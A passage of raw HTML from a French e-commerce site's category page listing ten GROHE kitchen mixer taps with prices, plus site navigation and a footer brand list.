class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/radiateurs-fluide-caloporteur-intuis/8805-axino-pilotable-par-gtb-bus-knx-radiateur-a-inertie-intuis-.html" title="AXINO pilotable par GTB (Bus KNX) [- Radiateur à Inertie - Intuis]" itemprop="url"> AXINO pilotable par...</a></h5><div class="content_price price"> <span class="old-price product-price"> 564,00 € </span> <span class="product-price"> 451,20 € </span></div></div></div></div></div></li></ul><div class="lnk"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Tous les nouveaux produits" class="btn btn-outline button button-small btn-sm"><span>Tous les nouveaux produits</span></a></div></div></div></div></div> </section> <section id="center_column" class="col-md-9"><div id="breadcrumb" class="clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/" title="Accueil" itemprop="item"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" itemprop="item"> <span itemprop="name">Robinetterie</span> </a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">GROHE Cuisine</span><meta itemprop="position" content="3" /></li></ol></div><h1 class="page-heading product-listing"> <span class="cat-name"> GROHE Cuisine&nbsp; </span></h1><div class="content_scene_cat"><div class="content_scene_cat_bg scene_cat"><div class="cat-desc"><div class="rte">Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d'une cuisine.</div> <span id="lnk_more_2"></span></div></div></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-9 col-xs-8 col-sp-12"><div class="sort"><div class="display hidden-xs pull-left"><div id="grid"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div><div id="list"><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><form id="productsSortForm" action="https://www.e-novelec.fr/209-robinetterie-cuisine-grohe" class="productsSortForm form-horizontal hidden-xs"><div class="select"> <label for="selectProductSort">Trier par</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Prix : croissant</option><option value="price:desc">Prix : d&eacute;croissant</option><option value="name:asc">Nom du produit : de A &agrave; Z</option><option value="name:desc">Nom du produit: Z &agrave; A</option><option value="reference:asc">R&eacute;f&eacute;rence : croissante</option><option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option> </select></div></form></div></div><div class="product-compare col-md-2 col-sm-3 col-xs-4 col-sp-12"></div></div></div><div id="product_list" class="product_list grid row plist-default"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1552"></div> <a class="product_img_link" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1552-eurocube-mitigeur-monocommande-evier-cuisine-grohe.html" title="EUROCUBE [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/14917-product_grid/eurocube-mitigeur-monocommande-evier-cuisine-grohe.jpg" alt="EUROCUBE [- Mitigeur monocommande évier cuisine - GROHE]" title="EUROCUBE [- Mitigeur monocommande évier cuisine - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1552"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1552-eurocube-mitigeur-monocommande-evier-cuisine-grohe.html" title="EUROCUBE [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url" > EUROCUBE <span class="stitre">- Mitigeur monocommande évier cuisine - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque :&nbsp;GROHE &nbsp;&nbsp;&nbsp; Type :&nbsp;Robinetterie cuisine</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1552-eurocube-mitigeur-monocommande-evier-cuisine-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="1552" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 249,78 € HT<meta itemprop="price" content="299.7408" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1554"></div> <a class="product_img_link" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1554-k7-modele-pro-speedclean-mitigeur-monocommande-evier-cuisine-grohe.html" title="K7 Modèle pro SpeedClean [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/2344-product_grid/k7-modele-pro-speedclean-mitigeur-monocommande-evier-cuisine-grohe.jpg" alt="K7 Modèle pro SpeedClean [- Mitigeur monocommande évier cuisine - GROHE]" title="K7 Modèle pro SpeedClean [- Mitigeur monocommande évier cuisine - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1554"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1554-k7-modele-pro-speedclean-mitigeur-monocommande-evier-cuisine-grohe.html" title="K7 Modèle pro SpeedClean [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url" > K7 Modèle pro SpeedClean <span class="stitre">- Mitigeur monocommande évier cuisine - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque :&nbsp;GROHE &nbsp;&nbsp;&nbsp; Type :&nbsp;Robinetterie cuisine</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1554-k7-modele-pro-speedclean-mitigeur-monocommande-evier-cuisine-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="1554" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 697,48 € HT<meta itemprop="price" content="836.976" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1563"></div> <a class="product_img_link" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1563-minta-mitigeur-monocommande-evier-cuisine-grohe.html" title="MINTA [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/2362-product_grid/minta-mitigeur-monocommande-evier-cuisine-grohe.jpg" alt="MINTA [- Mitigeur monocommande évier cuisine - GROHE]" title="MINTA [- Mitigeur monocommande évier cuisine - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1563"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1563-minta-mitigeur-monocommande-evier-cuisine-grohe.html" title="MINTA [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url" > MINTA <span class="stitre">- Mitigeur monocommande évier cuisine - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque :&nbsp;GROHE &nbsp;&nbsp;&nbsp; Type :&nbsp;Robinetterie cuisine</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1563-minta-mitigeur-monocommande-evier-cuisine-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="1563" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 166,50 € HT<meta itemprop="price" content="199.7952" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1565"></div> <a class="product_img_link" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1565-minta-mousseur-extractible-2-jets-mitigeur-monocommande-evier-cuisine-grohe.html" title="MINTA Mousseur extractible 2 jets [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23257-product_grid/minta-mousseur-extractible-2-jets-mitigeur-monocommande-evier-cuisine-grohe.jpg" alt="MINTA Mousseur extractible 2 jets [- Mitigeur monocommande évier cuisine - GROHE]" title="MINTA Mousseur extractible 2 jets [- Mitigeur monocommande évier cuisine - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1565"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1565-minta-mousseur-extractible-2-jets-mitigeur-monocommande-evier-cuisine-grohe.html" title="MINTA Mousseur extractible 2 jets [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url" > MINTA Mousseur extractible 2 jets <span class="stitre">- Mitigeur monocommande évier cuisine - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque :&nbsp;GROHE &nbsp;&nbsp;&nbsp; Type :&nbsp;Robinetterie cuisine</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1565-minta-mousseur-extractible-2-jets-mitigeur-monocommande-evier-cuisine-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="1565" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 207,82 € HT<meta itemprop="price" content="249.3792" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1566"></div> <a class="product_img_link" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1566-minta-bec-u-mitigeur-monocommande-evier-cuisine-grohe.html" title="MINTA Bec U [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/2368-product_grid/minta-bec-u-mitigeur-monocommande-evier-cuisine-grohe.jpg" alt="MINTA Bec U [- Mitigeur monocommande évier cuisine - GROHE]" title="MINTA Bec U [- Mitigeur monocommande évier cuisine - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1566"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1566-minta-bec-u-mitigeur-monocommande-evier-cuisine-grohe.html" title="MINTA Bec U [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url" > MINTA Bec U <span class="stitre">- Mitigeur monocommande évier cuisine - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque :&nbsp;GROHE &nbsp;&nbsp;&nbsp; Type :&nbsp;Robinetterie cuisine</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1566-minta-bec-u-mitigeur-monocommande-evier-cuisine-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="1566" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 166,50 € HT<meta itemprop="price" content="199.7952" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1567"></div> <a class="product_img_link" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1567-minta-bec-u-mousseur-extractible-2-jets-mitigeur-monocommande-evier-cuisine-grohe.html" title="MINTA Bec U Mousseur extractible 2 jets [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/23259-product_grid/minta-bec-u-mousseur-extractible-2-jets-mitigeur-monocommande-evier-cuisine-grohe.jpg" alt="MINTA Bec U Mousseur extractible 2 jets [- Mitigeur monocommande évier cuisine - GROHE]" title="MINTA Bec U Mousseur extractible 2 jets [- Mitigeur monocommande évier cuisine - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1567"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1567-minta-bec-u-mousseur-extractible-2-jets-mitigeur-monocommande-evier-cuisine-grohe.html" title="MINTA Bec U Mousseur extractible 2 jets [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url" > MINTA Bec U Mousseur extractible 2 jets <span class="stitre">- Mitigeur monocommande évier cuisine - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque :&nbsp;GROHE &nbsp;&nbsp;&nbsp; Type :&nbsp;Robinetterie cuisine</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1567-minta-bec-u-mousseur-extractible-2-jets-mitigeur-monocommande-evier-cuisine-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="1567" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 207,82 € HT<meta itemprop="price" content="249.3792" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1579"></div> <a class="product_img_link" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1579-concetto-bec-col-de-cygne-mitigeur-monocommande-evier-cuisine-grohe.html" title="Concetto bec col de cygne [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/2396-product_grid/concetto-bec-col-de-cygne-mitigeur-monocommande-evier-cuisine-grohe.jpg" alt="Concetto bec col de cygne [- Mitigeur monocommande évier cuisine - GROHE]" title="Concetto bec col de cygne [- Mitigeur monocommande évier cuisine - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1579"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1579-concetto-bec-col-de-cygne-mitigeur-monocommande-evier-cuisine-grohe.html" title="Concetto bec col de cygne [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url" > Concetto bec col de cygne <span class="stitre">- Mitigeur monocommande évier cuisine - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque :&nbsp;GROHE &nbsp;&nbsp;&nbsp; Type :&nbsp;Robinetterie cuisine</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1579-concetto-bec-col-de-cygne-mitigeur-monocommande-evier-cuisine-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="1579" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 190,80 € HT<meta itemprop="price" content="228.96" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1580"></div> <a class="product_img_link" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1580-concetto-bec-haut-mitigeur-monocommande-evier-cuisine-grohe.html" title="Concetto bec haut [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/2398-product_grid/concetto-bec-haut-mitigeur-monocommande-evier-cuisine-grohe.jpg" alt="Concetto bec haut [- Mitigeur monocommande évier cuisine - GROHE]" title="Concetto bec haut [- Mitigeur monocommande évier cuisine - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1580"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1580-concetto-bec-haut-mitigeur-monocommande-evier-cuisine-grohe.html" title="Concetto bec haut [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url" > Concetto bec haut <span class="stitre">- Mitigeur monocommande évier cuisine - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque :&nbsp;GROHE &nbsp;&nbsp;&nbsp; Type :&nbsp;Robinetterie cuisine</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1580-concetto-bec-haut-mitigeur-monocommande-evier-cuisine-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="1580" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 215,41 € HT<meta itemprop="price" content="258.4896" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1607"></div> <a class="product_img_link" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1607-eurosmart-cosmopolitan-mitigeur-monocommande-evier-cuisine-grohe.html" title="Eurosmart Cosmopolitan [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/2442-product_grid/eurosmart-cosmopolitan-mitigeur-monocommande-evier-cuisine-grohe.jpg" alt="Eurosmart Cosmopolitan [- Mitigeur monocommande évier cuisine - GROHE]" title="Eurosmart Cosmopolitan [- Mitigeur monocommande évier cuisine - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1607"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1607-eurosmart-cosmopolitan-mitigeur-monocommande-evier-cuisine-grohe.html" title="Eurosmart Cosmopolitan [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url" > Eurosmart Cosmopolitan <span class="stitre">- Mitigeur monocommande évier cuisine - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque :&nbsp;GROHE &nbsp;&nbsp;&nbsp; Type :&nbsp;Robinetterie cuisine</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1607-eurosmart-cosmopolitan-mitigeur-monocommande-evier-cuisine-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="1607" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 118,00 € HT<meta itemprop="price" content="141.6" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="1608"></div> <a class="product_img_link" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1608-eurosmart-cosmopolitan-bec-col-de-cygne-mitigeur-monocommande-evier-cuisine-grohe.html" title="Eurosmart Cosmopolitan bec col de cygne [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/2444-product_grid/eurosmart-cosmopolitan-bec-col-de-cygne-mitigeur-monocommande-evier-cuisine-grohe.jpg" alt="Eurosmart Cosmopolitan bec col de cygne [- Mitigeur monocommande évier cuisine - GROHE]" title="Eurosmart Cosmopolitan bec col de cygne [- Mitigeur monocommande évier cuisine - GROHE]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="1608"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1608-eurosmart-cosmopolitan-bec-col-de-cygne-mitigeur-monocommande-evier-cuisine-grohe.html" title="Eurosmart Cosmopolitan bec col de cygne [- Mitigeur monocommande évier cuisine - GROHE]" itemprop="url" > Eurosmart Cosmopolitan bec col de cygne <span class="stitre">- Mitigeur monocommande évier cuisine - GROHE</span> </a></h5><p class="product-desc" itemprop="description"> Marque :&nbsp;GROHE &nbsp;&nbsp;&nbsp; Type :&nbsp;Robinetterie cuisine</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/robinetterie-cuisine-grohe/1608-eurosmart-cosmopolitan-bec-col-de-cygne-mitigeur-monocommande-evier-cuisine-grohe.html"><meta itemprop="brand" content="GROHE" /><meta itemprop="sku" content="1608" /><meta itemprop="mpn" content="" /> <span>à partir de </span> <span class="price product-price"> 153,17 € HT<meta itemprop="price" content="183.8016" /> </span></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-8 col-sp-12"><div id="pagination_bottom" class="pagination clearfix pull-left"></div><div class="product-count pull-right"> Affichage 1 - 10 de 10 article</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-4 col-sp-12"></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_2303411111" class="row footer-bottom ApRow has-bg bg-fullwidth" data-bg=" #28191a no-repeat" style="" ><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informations</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://www.e-novelec.fr/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.e-novelec.fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/2-mentions-legales-e-novelec" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec" title="Conditions Générale de Ventes"> Conditions Générale de Ventes </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/4-qui-sommes-nous" title="A propos de nous"> A propos de nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/5-paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://www.e-novelec.fr/plan-du-site" title="sitemap"> sitemap </a></li></ul></div><div class="ApHtml block"><div><span>E-Novelec acteur de la French Tech Rennes</span></div><div></div><div><span><img src="/img/cms/frenchtech.jpg" alt="" width="100" height="100" /></span></div></div></div><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Marques"> Marques </a></h4><div class="block_content"><ul class="bullet"><li class="first_item"><a href="https://www.e-novelec.fr/5_acova" title="More about ACOVA">ACOVA</a></li><li class="item"><a href="https://www.e-novelec.fr/55_airwell" title="More about AIRWELL">AIRWELL</a></li><li class="item"><a href="https://www.e-novelec.fr/14_aldes" title="More about ALDES">ALDES</a></li><li class="item"><a href="https://www.e-novelec.fr/28_arnould" title="More about ARNOULD">ARNOULD</a></li><li class="item"><a href="https://www.e-novelec.fr/9_atlantic" title="More about ATLANTIC">ATLANTIC</a></li><li class="item"><a href="https://www.e-novelec.fr/52_axelair" title="More about AXELAIR">AXELAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/53_brink" title="More about BRINK">BRINK</a></li><li class="item"><a href="https://www.e-novelec.fr/50_caladair" title="More about CALADAIR">CALADAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/20_came" title="More about CAME">CAME</a></li><li class="item"><a href="https://www.e-novelec.fr/41_casselin" title="More about CASSELIN">CASSELIN</a></li><li class="item"><a href="https://www.e-novelec.fr/33_cdm" title="More about CDM">CDM</a></li><li class="item"><a href="https://www.e-novelec.fr/18_daikin" title="More about DAIKIN">DAIKIN</a></li><li class="item"><a href="https://www.e-novelec.fr/51_dantherm" title="More about DANTHERM">DANTHERM</a></li><li class="item"><a href="https://www.e-novelec.fr/37_de-dietrich" title="More about DE DIETRICH">DE DIETRICH</a></li><li class="item"><a href="https://www.e-novelec.fr/26_deleage" title="More about DELEAGE">DELEAGE</a></li><li class="item"><a href="https://www.e-novelec.fr/10_delta-dore" title="More about DELTA DORE">DELTA DORE</a></li><li class="item"><a href="https://www.e-novelec.fr/42_dyson" title="More about DYSON">DYSON</a></li><li class="item"><a href="https://www.e-novelec.fr/46_efyos" title="More about EFYOS">EFYOS</a></li><li class="item"><a href="https://www.e-novelec.fr/21_faac" title="More about FAAC">FAAC</a></li><li class="item"><a href="https://www.e-novelec.fr/17_fondis" title="More about FONDIS">FONDIS</a></li><li class="item"><a href="https://www.e-novelec.fr/34_geberit" title="More about GEBERIT">GEBERIT</a></li><li class="item"><a href="https://www.e-novelec.fr/56_geco" title="More about GECO">GECO</a></li><li class="item"><a href="https://www.e-novelec.fr/30_grohe" title="More about GROHE">GROHE</a></li><li class="item"><a href="https://www.e-novelec.fr/29_hager" title="More about HAGER">HAGER</a></li><li class="item"><a href="https://www.e-novelec.fr/35_helios" title="More about HELIOS">HELIOS</a></li><li class="item"><a href="https://www.e-novelec.fr/57_intuis" title="More about INTUIS">INTUIS</a></li><li class="item"><a href="https://www.e-novelec.fr/62_komfovent" title="More about Komfovent">Komfovent</a></li><li class="item"><a href="https://www.e-novelec.fr/31_ksb" title="More about KSB">KSB</a></li><li class="item"><a href="https://www.e-novelec.fr/13_lvi" title="More about LVI">LVI</a></li><li class="item"><a href="https://www.e-novelec.fr/60_maico" title="More about MAICO">MAICO</a></li><li class="item"><a href="https://www.e-novelec.fr/48_nather" title="More about NATHER">NATHER</a></li><li class="item"><a href="https://www.e-novelec.fr/58_netatmo" title="More about NETATMO">NETATMO</a></li><li class="item"><a href="https://www.e-novelec.fr/61_nilan" title="More about NILAN">NILAN</a></li><li class="item"><a href="https://www.e-novelec.fr/54_norlys" title="More about NORLYS">NORLYS</a></li><li class="item"><a href="https://www.e-novelec.fr/44_paul" title="More about PAUL">PAUL</a></li><li class="item"><a href="https://www.e-novelec.fr/38_poujoulat" title="More about POUJOULAT">POUJOULAT</a></li><li class="item"><a href="https://www.e-novelec.fr/15_sp-france" title="More about S&amp;P France">S&amp;P France</a></li><li class="item"><a href="https://www.e-novelec.fr/59_sauter" title="More about Sauter">Sauter</a></li><li class="item"><a href="https://www.e-novelec.fr/49_somfy" title="More about SOMFY">SOMFY</a></li><li class="item"><a href="https://www.e-novelec.fr/24_technibel" title="More about TECHNIBEL">TECHNIBEL</a></li><li class="item"><a href="https://www.e-novelec.fr/8_thermor" title="More about THERMOR">THERMOR</a></li><li class="item"><a href="https://www.e-novelec.fr/25_valderoma" title="More about VALDEROMA">VALDEROMA</a></li><li class="item"><a href="https://www.e-novelec.fr/63_vent-axia" title="More about VENT-AXIA">VENT-AXIA</a></li><li class="item"><a href="https://www.e-novelec.fr/40_ventilair" title="More about VENTILAIR">VENTILAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/32_vortice" title="More about VORTICE">VORTICE</a></li><li class="item"><a href="https://www.e-novelec.fr/23_watts" title="More about WATTS">WATTS</a></li><li class="item"><a href="https://www.e-novelec.fr/39_zehnder" title="More about ZEHNDER">ZEHNDER</a></li><li 